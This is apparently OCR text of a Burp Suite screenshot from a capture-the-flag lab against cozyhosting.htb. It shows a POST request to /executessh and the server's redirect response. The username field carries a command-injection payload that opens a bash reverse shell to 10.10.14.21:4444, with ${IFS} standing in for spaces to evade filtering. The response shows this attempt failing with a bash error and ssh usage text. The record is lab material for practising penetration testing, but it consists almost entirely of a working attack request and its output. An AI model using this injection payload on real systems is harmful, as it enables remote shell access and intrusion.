 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=FBF6CC38D530D133806FF41CCCA26DF4
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=
`bash${IFS}-i${IFS}>%26${IFS}/dev/tcp/10.10.14.21/44
44${IFS}0>%261`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Sep 2023 03:04:49 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=/bin/bash: line 1:
${IFS}/dev/tcp/10.10.14.21/4444${IFS}0: ambiguous
redirectusage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c
cipher_spec] [-D [bind_address:]port] [-E
log_file] [-e escape_char] [-F configfile] [-I
pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R address]
[-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command
[argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13